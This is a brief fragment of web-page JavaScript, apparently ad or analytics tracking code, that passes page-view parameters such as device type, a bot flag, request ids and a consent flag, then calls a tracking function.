{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","ats":0,"rid":"066dbc46-fa0a-11f0-a0ff-d404e6f97680","pvid":"83b5f7eb-9bac-4616-8302-5b63610ae150","iv":10,"brid":32,"muidn":"q0plM1YiNym8","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();
